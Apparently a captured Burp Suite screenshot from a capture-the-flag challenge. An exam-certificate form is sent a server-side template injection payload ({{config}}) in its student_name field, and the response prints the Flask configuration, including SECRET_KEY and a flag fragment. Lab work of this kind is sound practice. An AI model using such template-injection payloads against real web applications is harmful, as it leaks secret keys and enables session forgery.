 Request
Pretty Raw Hex \n
1 POST /legacy-exam-portal/certificate HTTP/2
2 Host: 80383184-75b2-4926-abc9-89a1b672ec45-c1.ctf.tanvish.dev
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:158.0) Gecko/20100101 Firefox/158.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 89
10 Origin: https://80383184-75b2-4926-abc9-89a1b672ec45-c1.ctf.tanvish.dev
11 Referer:
https://80383184-75b2-4926-abc9-89a1b672ec45-c1.ctf.tanvish.dev/legacy-exam-portal/certifica
te
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 student_name={{config}}&exam_title=Final+Examination+2024&exam_date=2026-10-28&grade=A%2B
Search
0 highlights
Response
Pretty Raw Hex Render \n
CERTIFICATE OF COMPLETION
University Examination Board
This is to certify that
<Config {'DEBUG': False, 'TESTING': False,
'PROPAGATE_EXCEPTIONS': None, 'SECRET_KEY': 'malpractice-
exam-session-key-2024-ctf', 'PERMANENT_SESSION_LIFETIME':
datetime.timedelta(days=31), 'USE_X_SENDFILE': False,
'SERVER_NAME': None, 'APPLICATION_ROOT': '/',
'SESSION_COOKIE_NAME': 'session',
'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH':
None, 'SESSION_COOKIE_HTTPONLY': True,
'SESSION_COOKIE_SECURE': False,
'SESSION_COOKIE_SAMESITE': None,
'SESSION_REFRESH_EACH_REQUEST': True,
'MAX_CONTENT_LENGTH': None,
'SEND_FILE_MAX_AGE_DEFAULT': None,
'TRAP_BAD_REQUEST_ERRORS': None,
'TRAP_HTTP_EXCEPTIONS': False,
'EXPLAIN_TEMPLATE_LOADING': False,
'PREFERRED_URL_SCHEME': 'http',
'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE':
4093, 'CERTIFICATE_SIGNING_KEY': '_f34tur3_t3s71ng}'}>
has successfully completed
Final Examination 2024
with grade: A+
Date of Completion: 2026-10-28
Inspector
Request attributes 2
Request body parameters 4
Request cookies 1
Request headers 17
Response headers 6
Event log All issues
Memory: 220.9MB of 7.86GB